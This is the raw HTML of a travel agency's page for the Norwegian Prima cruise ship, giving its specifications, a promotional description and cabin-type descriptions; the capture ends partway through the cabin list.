

--- FILE ---
content_type: text/html
request_url: https://www.ilovecruising.com.au/cruiseship/norwegian-cruise-line/norwegian-prima?sid=23092
body_size: 10148
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html> <!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1; charset=utf-8"/>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<title>Cheap Cruises | Cruise Deals | I Love Cruising</title>
	<meta name="description" content="%METADESCRIPTION%" /> 
	<meta name="keywords" content="%METAKEYWORDS%" />
	
	<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/base.site.traveltek.net/css/cruise.css">
	<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/base.site.traveltek.net/css/flight.css">
	<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/base.site.traveltek.net/css/hotel.css">
	<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/base.site.traveltek.net/css/lightwindow-min.css">
<link rel="stylesheet" href="https://static.traveltek.net/ssi/lightbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://static.traveltek.net/images/base.site.traveltek.net/css/jquery.fancybox.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/ssi/bootstrap/css/bootstrap.css">
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/base.site.traveltek.net/css/ie8.css">
<![endif]-->
	
		<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/www.ilovecruising.com.au/css/ilove.css">
		<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/www.ilovecruising.com.au/MyFontsWebfontsKit/MyFontsWebfontsKit.css">	
	
	<script type="text/javascript" src="https://static.traveltek.net/ssi/prototype.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/scriptaculous.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/fusion.js"></script>	
<script type="text/javascript" src="https://static.traveltek.net/ssi/lightbox.js" defer></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/lightwindow.js" defer></script>
<script src="https://maps.googleapis.com/maps/api/js" type="text/javascript"></script>
<script src="https://static.traveltek.net/ssi/googlemaps.js" type="text/javascript"></script>

<!--[if !IE 8]><!--><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script><!--<![endif]-->
<!--[if IE 8]><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script><![endif]-->

<script type="text/javascript" src="https://static.traveltek.net/images/base.site.traveltek.net/js/jquery.fancybox.js?v=2.1.5"></script>
<script src="https://static.traveltek.net/ssi/bootstrap/js/bootstrap.js"></script>

<script>jQuery.noConflict();</script>

	<link rel="icon" type="image/x-icon" href="https://static.traveltek.net/images/www.ilovecruising.com.au/favicon.ico" />
	<link rel="icon" type="image/png" href="https://static.traveltek.net/images/www.ilovecruising.com.au/favicon.png" />

	<base target="_top"/>
</head>

<body onload="if (document.getElementById('fusionhidden')) { setform(); };">
	
	
<div id="wrapper">
        
    <div id="header" class="box hideOnSmallWait">
                        
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
			<div class="logo"><a href="http://www.ilovecruising.com.au/"></a></div>
		</div>
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
			<div class="hearts">
				<img src="https://static.traveltek.net/images/www.ilovecruising.com.au/hearts.png" title="ilovecruising">
            </div>
		</div>
		<div class="clear"></div>
            
    </div><!-- /header -->    	
	<div class="clear"></div>

	<div id="content" class="box journey">
<div id="maincolumns" class="shippage detailline">

<div id="navarea" style=" margin: -86px -40px 0;">
    <div role="navigation" class="nav nav-tabs collapse navbar-collapse bs-navbar-collapse" id="sitenav">
        <div class="col-xs-12 col-sm-4 col-md-2 col-lg-2 tab" id="navhome"><a href="http://www.ilovecruising.com.au/" class="link">Home / Search</a></div>
        <div class="col-xs-12 col-sm-4 col-md-2 col-lg-2 tab" id="navwhy"><a href="/about-us" class="link">Why you'll love us</a></div>
        <div class="col-xs-12 col-sm-4 col-md-2 col-lg-2 tab" id="navconsultant"><a href="/your-consultant" class="link">Your Consultant</a></div>
        <div class="col-xs-12 col-sm-4 col-md-2 col-lg-2 tab" id="navcheckin"><a href="/check-in" class="link">Cruise check-in</a></div>
        <div class="col-xs-12 col-sm-4 col-md-2 col-lg-2 tab" id="navcontact"><a href="/contact-us" class="link">Contact us</a></div>
        <div class="col-xs-12 col-sm-4 col-md-2 col-lg-2 tab" id="navcareers"><a href="/careers" class="link">Cruising careers</a></div>
    </div>
	</div>

<!-- fusioncruise_shippagehead -->
<div class="row" id="shipInfo" style="margin-top:20px;">
	
<div class="col-xs-12 col-sm-8 box">	
	
<div class="col-xs-12 col-sm-5">
<div class="cruiseImages">
<div><a href="#" rel="lightbox[cabin]" id="imagelink"><img id="image" border="0"></a></div>
</div>


<script>
var images = new Array();
var bigimages = new Array();
var captions = new Array();
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620828877.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620828877.png');
captions.push('Norwegian Prima');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835417.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835417.png');
captions.push('Coco');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835466.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835466.png');
captions.push('Food-Trucks_0');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835479.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835479.png');
captions.push('Mr-Rotisserie_0');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835517.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835517.png');
captions.push('TheLocal_MKT_01');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835546.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835546.png');
captions.push('Mexican_02_');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835557.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835557.png');
captions.push('Smokehouse');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835572.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835572.png');
captions.push('Nudls');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835584.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835584.png');
captions.push('Tamara');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835620.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835620.png');
captions.push('Scarpetta_Hero.png');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835632.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835632.png');
captions.push('Starbucks-rendering');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835643.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835643.png');
captions.push('Firepit');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1738139456.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1738139456.png');
captions.push('Spa');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1738139510.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1738139510.png');
captions.push('Mini Golf Area');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835673.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835673.png');
captions.push('Hammocks.png');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1738139523.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1738139523.png');
captions.push('Racetrack');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835694.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835694.png');
captions.push('La-Terraza.png');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1738139543.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1738139543.png');
captions.push('Galaxy Pavilion');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835707.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835707.png');
captions.push('The-Concourse');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1738139562.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1738139562.png');
captions.push('Norman Poor House');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1738139580.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1738139580.png');
captions.push('Beach Club');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1620835916.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1620835916.png');
captions.push('Infinity-beach');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1738139591.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1738139591.png');
captions.push('Thermal Pool');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1738139603.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1738139603.png');
captions.push('Shopping');
images.push('https://static.traveltek.net/cruisepics/local_shipimages_small/1738139625.png');
bigimages.push('https://static.traveltek.net/cruisepics/local_shipimages_large/1738139625.png');
captions.push('Outdoor Lounge');


initimagebrowser();
</script>
</div>

<div class="col-xs-12 col-sm-7">
<div class="linePageTitle"><h3>Norwegian Prima</h3></div>
<div class="">
<p>
<strong>Line:</strong> Norwegian Cruise Line<br>
<strong>Launched:</strong> 17th August 2022<br>
<strong>Tonnage:</strong> 142,500<br>
<strong>Length:</strong> 965 feet<br>
<strong>Total Crew:</strong> 1,388<br>
<strong>Occupancy:</strong> 3,215<br>
</p>

</div>
</div>
<div class="clear"></div>
</div>
</div>

<div class="spacer"></div>

<div class="" id="cruisedetailtabs">
<ul class="nav nav-tabs" role="tablist">
<li class="active"><a href="#tab_a" data-toggle="tab">Description</a></li>
<li><a href="#tab_b" data-toggle="tab">Cabin Types</a></li>
<li><a href="#tab_c" data-toggle="tab">Facilities</a></li>
<li><a href="#tab_d" data-toggle="tab">Cruise Line</a></li>
<li><a href="#tab_e" data-toggle="tab">Decks</a></li>
<li style="display:none"><a href="#tab_f" data-toggle="tab">Cruises</a></li>
<li style="display:none"><a href="#tab_g" data-toggle="tab">Reviews</a></li>
<li style="display:none"><a href="#tab_h" data-toggle="tab">User Photos</a></li>
</ul>

<div class="tab-content box">
<div class="tab-pane active" id="tab_a"><h3>Description</h3>
<p>Norwegian Prima is the first in its namesake class of ships designed to elevate every expectation. Explore the greater wide open the 360° Ocean Boulevard where you can soak in extraordinary sunsets from the Infinity pool or relax under the stars at Indulge Outdoor Lounge. Take your taste buds on a delicious journey through Indulge Food Hall and then embark on out-of-this-world adventures in the Galaxy Pavilion. Swoosh down the fastest dry slide at sea before slowing things down in the tranquil Thermal Suite. From the race track to mesmerizing entertainment, get ready for unforgettable moments on board - all before unwinding in some of our most spacious accommodation. Discover a sea of new experiences aboard Norwegian Prima.<br><br></p></div>
<div class="tab-pane" id="tab_b"><div class="shipcabins">

<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398251.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398251.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Aft-facing Balcony (B1)</h4>
			<p>These stylish Balcony staterooms are ideal for up to four guests. They include two lower beds that convert to a queen, some with a double sofa bed, spacious bathroom and are located aft, so the view from your private balcony is stunning. Some can connect to other staterooms, perfect when traveling with family or friends.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398247.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398247.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Family Balcony (B4)</h4>
			<p>These Balcony staterooms are perfect for the whole family. With room for up to four guests, they include two lower beds that convert to a queen, a double sofa bed, spacious bathroom plus a balcony to admire the sparkling waters and beautiful vistas together. Some can connect to other staterooms so you can spread out yet stay close.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398250.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398250.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Balcony With Access To Thermal Spa (B9)</h4>
			<p>Pamper yourself with a total spa vacation. These staterooms feature two lower beds that convert to a queen, jetted shower, and easy access to the adjacent Spa, as well as complimentary access to the Spa Thermal Suite during regular Spa hours. <br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398252.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398252.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Balcony (BA)</h4>
			<p>Balcony staterooms include two lower beds that convert to a queen, a sitting area and floor-to-ceiling glass doors that open onto a private balcony offering amazing views. Some can connect to other staterooms, perfect when traveling with family or friends.<br><br><br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398255.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398255.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Balcony (BB)</h4>
			<p>Balcony staterooms include two lower beds that convert to a queen, a sitting area and floor-to-ceiling glass doors that open onto a private balcony offering amazing views. Some can connect to other staterooms, perfect when traveling with family or friends.<br><br><br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398259.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398259.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Balcony (BF)</h4>
			<p>Balcony staterooms include two lower beds that convert to a queen, a sitting area and floor-to-ceiling glass doors that open onto a private balcony offering amazing views. Some can connect to other staterooms, perfect when traveling with family or friends.<br><br><br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1740331363.png" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1740331363.png" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Solo Balcony (BT)</h4>
			<p>Solo Balcony</p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398262.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398262.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Sailaway Balcony (BX)</h4>
			<p>A Sailaway Balcony stateroom guarantees a Balcony stateroom or better! Please note that the view from your balcony may be fully obstructed or partially obstructed. Your stateroom may be on any deck and assigned up to one day prior to embarkation.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398844.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398844.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>The Haven Premier Owner's Suite With Large Balcony (H2)</h4>
			<p>Located in The Haven, these stunning Suites offer breathtaking views from the large, aft-facing balcony. They feature spacious and luxurious accommodations that include separate living and dining areas, three bedrooms with king-size beds, a double sofa bed, three bathrooms with showers, a half-bath, an outdoor hot tub and the indulgence of butler and concierge service to tend to your every want.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398857.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398857.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>The Haven Deluxe Owner's Suite With Large Balcony (H3)</h4>
			<p>Marvel at the magnificent views from the aft-facing balcony of your luxury Deluxe Owner's Suite located in The Haven. Featuring a separate living and dining area, they also include two bedrooms with king-size beds, two luxury baths with showers, a half-bath, additional bedding to accommodate six total guests and an outdoor hot tub. Butler and concierge service complete your vacation of indulgence. <br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398858.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398858.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>The Haven Aft-facing Owner's Suite With Master Bedroom & Large Balcony (H4)</h4>
			<p>Located in the exclusive enclave of The Haven, these luxury Owner's Suites feature a stylish master bedroom with king-size bed, a double sofa bed to accommodate two more, luxury bath with shower and incredible views from the large, aft-facing balcony, some with an outdoor hot tub. Plus, a concierge and 24-hour butler to tend to your every wish.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398867.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398867.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>The Haven Owner's Suite With Master Bedroom & Large Balcony (H5)</h4>
			<p>Retreat to your sumptuous private oasis in The Haven Owner's Suite, featuring a separate bedroom with king-size bed in most, a double sofa bed to accommodate two more, living area, luxury bath with shower and a large balcony to gather together and enjoy the beautiful vistas. Butler and concierge service round out your incredible getaway.<br><br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398877.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398877.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>The Haven 2-bedroom Family Villa With Large Balcony (H6)</h4>
			<p>These Villas located in The Haven provide the ideal luxury retreat for the whole family. They feature two bedrooms, one king-size bed, one queen-size bed, a double sofa bed, two bathrooms with showers and a large balcony to gather together and enjoy the beautiful views or snuggle under the stars. Plus, access to The Haven amenities and butler and concierge service to complete your picture-perfect vacation. <br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398918.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398918.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>The Haven Aft-facing Penthouse With Large Balcony (HA)</h4>
			<p>Enjoy sophisticated style and luxury in this aft-facing, spacious Penthouse with a large balcony offering incredible views from the back of the ship and an outdoor hot tub. Features include a king-size bed, luxury bath with shower and access to exclusive amenities for guests of The Haven. Butler and concierge service provide the finishing touch. <br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398925.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398925.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>The Haven Aft-facing Penthouse With Master Bedroom & Large Balcony (HB)</h4>
			<p>Located in the exclusive enclave of The Haven, retreat to your luxury Penthouse that features a master bedroom with king-size bed, double sofa bed to accommodate two more and an aft-facing balcony offering awe-inspiring views. Also includes the indulgence of butler and concierge service. (ADA stateroom does not have a separate bedroom.)<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398935.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398935.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>The Haven Penthouse With Balcony (HE)</h4>
			<p>These luxury Penthouses have access to The Haven amenities and feature a king-size bed, some with bedding to accommodate one more, luxury bath with shower plus a sitting area and a large balcony to admire the gorgeous views. Includes butler and concierge service for the ultimate luxury vacation.                                   <br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398506.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398506.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Family Inside (I4)</h4>
			<p>An affordable family option, these staterooms offer many of the same amenities as an Oceanview and include two lower beds that convert to a queen and two pullman beds. <br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398442.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398442.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Inside (IA)</h4>
			<p>These Inside Staterooms are the most affordable way to cruise. They include two lower beds that convert to a queen, perfect for two guests to rest and recharge. <br><br><br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398443.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398443.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Inside (IB)</h4>
			<p>These Inside Staterooms are the most affordable way to cruise. They include two lower beds that convert to a queen, perfect for two guests to rest and recharge. <br><br><br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398438.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398438.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Inside (IF)</h4>
			<p>These Inside Staterooms are the most affordable way to cruise. They include two lower beds that convert to a queen, perfect for two guests to rest and recharge. <br><br><br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1740332083.png" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1740332083.png" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Solo Inside (IT)</h4>
			<p>Solo Inside</p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398449.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398449.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Sailaway Inside (IX)</h4>
			<p>A Sailaway Inside stateroom guarantees an Inside stateroom or better! Your stateroom may be on any deck and assigned between time of booking up to one day prior to embarkation.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398661.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398661.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Forward-facing Club Balcony Suite With Large Balcony (M2)</h4>
			<p>With plenty of room for up to four guests, these Club Balcony Suites feature two lower beds that convert to a queen, some with a single or double sofa bed, spacious bathroom and a sliding glass door that leads to a forward-facing balcony offering spectacular views.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398702.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398702.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Family Club Balcony Suite (M4)</h4>
			<p>Everyone will enjoy these spacious, stylish Club Balcony Suites located at the back of the ship. They feature two lower beds that convert to a queen, a double sofa bed and a private balcony to soak in the magnificent views. Some of these Suites can connect to other staterooms, perfect for family or friends to spread out yet stay close.<br></p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
			<div class="shipCabinImg"><a href="https://static.traveltek.net/cruisepics/local_cabinimages_large/1620398706.jpg" rel="lightbox[cabin]" title=""><img src="https://static.traveltek.net/cruisepics/local_cabinimages_small/1620398706.jpg" title="" alt=""></a>
</div>
		</div>
		<div class="col-xs-9">
			<h4>Club Balcony Suite (MA)</h4>
			<p>Club balcony suite.</p>
		</div>
	</div>
</div>
<div class="shipCabinRow">
	<div class="row">
		<div class="col-xs-3">
